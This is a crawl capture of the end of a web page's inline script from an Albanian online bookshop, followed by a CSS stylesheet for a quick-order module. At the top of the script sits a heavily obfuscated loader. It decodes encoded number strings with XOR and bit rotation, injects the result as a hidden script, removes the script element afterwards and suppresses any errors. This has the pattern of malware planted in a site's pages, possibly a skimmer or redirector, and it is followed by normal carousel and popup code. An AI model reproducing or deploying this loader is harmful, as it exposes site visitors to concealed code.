.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3
body_size: 703
content:
#dsorder {	display: none;	padding: 30px;	background: rgb(187,10,34);	background: linear-gradient(90deg, rgba(187,10,34,1) 9%, rgba(188,32,53,1) 49%, rgba(255,52,79,1) 100%);    color: white;}#dsorder sup {	color: red;	font-weight: bold;}#dsorder label {	font-size: 14px;	display: block;	padding-bottom: 5px;	text-align: left;	color: white!important;}#dsorder .quickbuy_errors,#dsorder .quickbuy_success {	margin: 0 15px;	display: none;	padding: 10px;	line-height: 1.5;}.btn-dsorder {	width:100%!important;	display: inline-block;	border: none;	border-radius: 4px;	background: #060709!important;	text-shadow: none;	color: #ffffff;	font: 500 15px Arial;	padding: 10px 0 10px;	transition: all 0.3s;	margin-bottom: 15px;	text-align: center;	-webkit-animation: bounce .9s infinite alternate;	-moz-animation: bounce .9s infinite alternate;	animation: bounce .9s infinite alternate;}.btn-dsorder:hover{	color: lightgrey;}.btn-dsorder:before{	content:"\f0a6";	font-size: 19px;	margin-right: 10px;	font-family: fontawesome;}@-webkit-keyframes bounce {	to { -webkit-transform: scale(1.1); }}@-moz-keyframes bounce {	to { -moz-transform: scale(1.1); }}@keyframes bounce {	to { transform: scale(1.1); }}.dsorder_send.button-small {	padding: 15px 40px!important;    background-color: #B8A070!important;    margin-bottom: 15px;    font-size: 14px;}.bon_order_success.alert.alert-success {	margin: 0;}.form-control:focus{	    border-color: #d69209;    outline: 0;    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920996;    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920985;}